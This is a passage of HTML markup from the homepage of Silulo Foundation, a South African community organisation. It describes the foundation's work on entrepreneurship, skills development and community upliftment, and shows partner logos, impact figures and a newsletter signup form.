															<img loading="lazy" decoding="async" width="300" height="225" src="https://silulofoundation.org/wp-content/uploads/2023/02/DSC_1120_resized-300x225.png" class="attachment-medium size-medium wp-image-2153" alt="" srcset="https://silulofoundation.org/wp-content/uploads/2023/02/DSC_1120_resized-300x225.png 300w, https://silulofoundation.org/wp-content/uploads/2023/02/DSC_1120_resized-1024x768.png 1024w, https://silulofoundation.org/wp-content/uploads/2023/02/DSC_1120_resized-768x576.png 768w, https://silulofoundation.org/wp-content/uploads/2023/02/DSC_1120_resized.png 1280w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2db5b36" data-id="2db5b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e42959b elementor-widget elementor-widget-heading" data-id="e42959b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-933c951 elementor-widget elementor-widget-heading" data-id="933c951" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">WE're committed to Empowering and Giving Back to the community.</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-901c3ff elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="901c3ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Silulo Foundation is an impactful extension of Silulo Ulutho Technologies that is committed to empowering entrepreneurs, skills development, and giving back to the community. It serves as a commitment to making opportunities, information, and skills accessible to aspiring small business owners and members of the community.								</div>
				</div>
				<div class="elementor-element elementor-element-554a3be elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="554a3be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://silulofoundation.org/about-us/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-437c50b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="437c50b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3abe39f" data-id="3abe39f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7f0e29 elementor-widget elementor-widget-heading" data-id="f7f0e29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The three pillars of Silulo Foundation:</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e6ebc21 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e6ebc21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-727e4b1" data-id="727e4b1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bed07c5 elementor-widget elementor-widget-heading" data-id="bed07c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">1.  Entrepreneurship
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-46fc891 elementor-widget elementor-widget-text-editor" data-id="46fc891" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We believe that entrepreneurship is the key to creating an ecosystem of opportunities, employment and empowerment in townships and rural areas. We aim to make information and resources available to low-income entrepreneurs so that they can create sustainable businesses.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a04deeb" data-id="a04deeb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171863e elementor-widget elementor-widget-heading" data-id="171863e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">2. Skills Development</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-00cb356 elementor-widget elementor-widget-text-editor" data-id="00cb356" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Through education and training, our aim is to provide the youth and other members of emerging communities with the skills and knowledge needed to start their own businesses and find employment. We believe in offering skills development that meets the needs of communities and society at large.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fa5f61" data-id="1fa5f61" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8171c93 elementor-widget elementor-widget-heading" data-id="8171c93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">3. Uplifting communities
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-ab907e6 elementor-widget elementor-widget-text-editor" data-id="ab907e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The principle of Silulo Foundation is having a positive social and economic impact on the community. The foundation exists as a channel for which Silulo can directly give back to the communities that have supported us for years. We drive initiatives, partnerships with community leaders, and events that empower and support the members of the community.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa12711 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa12711" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd54e88" data-id="cd54e88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8f0637 elementor-widget elementor-widget-spacer" data-id="f8f0637" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0904f95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0904f95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c50fb9f" data-id="c50fb9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8816ef elementor-widget elementor-widget-heading" data-id="b8816ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Partners</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f69b7fd elementor-widget elementor-widget-text-editor" data-id="f69b7fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									The entrepreneurship programme is offered in partnership with
								</div>
				</div>
				<div class="elementor-element elementor-element-37f09e4 elementor-arrows-position-outside elementor-widget__width-inherit elementor-pagination-position-inside elementor-widget elementor-widget-image-carousel" data-id="37f09e4" data-element_type="widget" data-settings="{&quot;slides_to_show_tablet&quot;:&quot;3&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:77,&quot;sizes&quot;:[]},&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_scroll&quot;:&quot;10&quot;,&quot;speed&quot;:400,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 9"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://silulofoundation.org/wp-content/uploads/2023/02/UND-Logo.jpg" alt="UND-Logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 9"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://silulofoundation.org/wp-content/uploads/2023/02/UWC-Logo-1.jpg" alt="UWC-Logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 9"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://silulofoundation.org/wp-content/uploads/2025/08/Untitled-design-2.png" alt="Untitled design (2)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 9"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://silulofoundation.org/wp-content/uploads/2025/08/3.png" alt="3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 9"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://silulofoundation.org/wp-content/uploads/2025/08/4.png" alt="4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 9"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://silulofoundation.org/wp-content/uploads/2023/08/Absa-Logo-e1692691077231.png" alt="Absa Logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 9"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://silulofoundation.org/wp-content/uploads/2025/08/7.png" alt="7" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 9"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://silulofoundation.org/wp-content/uploads/2025/08/admin-ajax-6.jpeg" alt="admin-ajax (6)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 9"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://silulofoundation.org/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-22-at-10.14.45-e1753994943361.jpeg" alt="WhatsApp Image 2023-08-22 at 10.14.45" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-41e22cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41e22cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c371448" data-id="c371448" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c84e244 elementor-widget elementor-widget-spacer" data-id="c84e244" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1de9e19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1de9e19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-802bec1" data-id="802bec1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45aa865 elementor-widget elementor-widget-heading" data-id="45aa865" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Testimonials</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2edd77a elementor-widget elementor-widget-heading" data-id="2edd77a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">        WHAT PEOPLE SAY ABOUT US

</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18e4f7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18e4f7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f77b8e0" data-id="f77b8e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df84060 elementor-widget elementor-widget-testimonial-carousel" data-id="df84060" data-element_type="widget" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
					 				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49e3d55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49e3d55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7a9e66" data-id="b7a9e66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d85935 elementor-widget elementor-widget-spacer" data-id="4d85935" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e6357c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e6357c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d92bb3b" data-id="d92bb3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce77904 elementor-widget elementor-widget-heading" data-id="ce77904" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impact</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c359437 elementor-widget elementor-widget-image" data-id="c359437" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="699" height="600" src="https://silulofoundation.org/wp-content/uploads/2023/03/4a58dad3-4cd6-4852-ac4e-fa029eba8f1c_699x600.jpg" class="attachment-full size-full wp-image-2211" alt="" srcset="https://silulofoundation.org/wp-content/uploads/2023/03/4a58dad3-4cd6-4852-ac4e-fa029eba8f1c_699x600.jpg 699w, https://silulofoundation.org/wp-content/uploads/2023/03/4a58dad3-4cd6-4852-ac4e-fa029eba8f1c_699x600-300x258.jpg 300w" sizes="(max-width: 699px) 100vw, 699px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e62d495" data-id="e62d495" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-30a9d5b elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="30a9d5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4a08a4" data-id="f4a08a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e81e3b elementor-widget-tablet__width-initial elementor-widget elementor-widget-counter" data-id="1e81e3b" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Number of entrepreneurs supported.</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="198" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a17c3a9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a17c3a9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c907c4e" data-id="c907c4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b596cbb elementor-widget-tablet__width-initial elementor-widget elementor-widget-counter" data-id="b596cbb" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Number of students supported.</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="600" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf49676 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cf49676" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f33cae elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f33cae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7005956" data-id="7005956" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7114921 elementor-widget-tablet__width-initial elementor-widget elementor-widget-counter" data-id="7114921" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Funds Raised</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">R</span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="7400000" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba6c057 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ba6c057" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ace0bcc" data-id="ace0bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71a49cc elementor-widget-tablet__width-initial elementor-widget elementor-widget-counter" data-id="71a49cc" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Number of network session attendees.</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="400" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd2a52c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bd2a52c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5fe87f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5fe87f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b00124c" data-id="b00124c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96d6c7a elementor-widget-tablet__width-initial elementor-widget elementor-widget-counter" data-id="96d6c7a" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">COHORTS</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="5" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ccc131d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ccc131d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6db2686" data-id="6db2686" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5c230a elementor-widget-tablet__width-initial elementor-widget elementor-widget-counter" data-id="f5c230a" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">PARTNERSHIPS</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="10" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3b2689 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d3b2689" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="804" class="elementor elementor-804">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5954eeb7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5954eeb7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305ea22" data-id="305ea22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c074d44 elementor-widget elementor-widget-image-box" data-id="c074d44" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h2 class="elementor-image-box-title">Newsletter</h2><p class="elementor-image-box-description">Subscribe to our newsletter</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5050740 elementor-widget-tablet__width-initial elementor-widget elementor-widget-shortcode" data-id="5050740" data-element_type="widget" id="newsletter-form" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-820 forminator-design--flat  forminator_ajax" data-forminator-render="0" data-form="forminator-module-820" data-uid="697e9f1e29721"><br/></div><form
				id="forminator-module-820"
				class="forminator-ui forminator-custom-form forminator-custom-form-820 forminator-design--flat  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="820"
				 data-color-option="default" data-design="flat" data-grid="open" style="display: none;"
				data-uid="697e9f1e29721"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-4 "><div class="forminator-field"><label for="forminator-field-name-1_697e9f1e29721" id="forminator-field-name-1_697e9f1e29721-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="First Name" id="forminator-field-name-1_697e9f1e29721" class="forminator-input forminator-name--field" aria-required="true" autocomplete="name" /></div></div><div id="name-2" class="forminator-field-name forminator-col forminator-col-4 "><div class="forminator-field"><label for="forminator-field-name-2_697e9f1e29721" id="forminator-field-name-2_697e9f1e29721-label" class="forminator-label">Last Name <span class="forminator-required">*</span></label><input type="text" name="name-2" value="" placeholder="Last Name" id="forminator-field-name-2_697e9f1e29721" class="forminator-input forminator-name--field" aria-required="true" autocomplete="name" /></div></div><div id="email-1" class="forminator-field-email forminator-col forminator-col-4 "><div class="forminator-field"><label for="forminator-field-email-1_697e9f1e29721" id="forminator-field-email-1_697e9f1e29721-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="Email Address" id="forminator-field-email-1_697e9f1e29721" class="forminator-input forminator-email--field" data-required="true" aria-required="true" autocomplete="email" /></div></div></div><div class="forminator-row"><div id="captcha-1" class="forminator-field-captcha forminator-col forminator-col-12 "><div class="forminator-captcha-left forminator-g-recaptcha recaptcha-invisible" data-theme="light" data-badge="bottomright" data-sitekey="6Lev6KwkAAAAAJBV9TYPwAhVBx9G1EvlTF9F_j_f" data-size="invisible"></div> </div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Subscribe</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="5bca8d18fb" /><input type="hidden" name="_wp_http_referer" value="/" /><input type="hidden" name="form_id" value="820"><input type="hidden" name="page_id" value="347"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://silulofoundation.org/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d7abc45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d7abc45" data-element_type="section" id="xs_footer_13" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-364658fc" data-id="364658fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-428cd958 elementor-widget elementor-widget-heading" data-id="428cd958" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">About us
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6bb45944 elementor-widget elementor-widget-text-editor" data-id="6bb45944" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Silulo was established on the core principle of bridging the digital divide so that disadvantaged communities and individuals are not left behind in digital transformation. 								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-19ff0a06" data-id="19ff0a06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27b346e4 elementor-widget elementor-widget-heading" data-id="27b346e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contact us
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f499782 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f499782" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0219482107">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">021 948 2107</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:foundation@silulo.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">foundation@silulo.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-48323f2 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="48323f2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
